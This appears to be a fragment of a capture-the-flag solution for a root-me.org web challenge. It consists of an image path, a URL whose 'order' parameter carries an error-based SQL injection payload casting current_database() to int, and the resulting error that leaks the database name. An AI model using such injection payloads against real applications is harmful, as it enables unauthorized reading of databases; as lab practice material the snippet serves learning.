 01.root-me.org/web-serveur/ch34/?action=contents&order=offset cast((select current_database()) as int)
eger: "c_webserveur_34"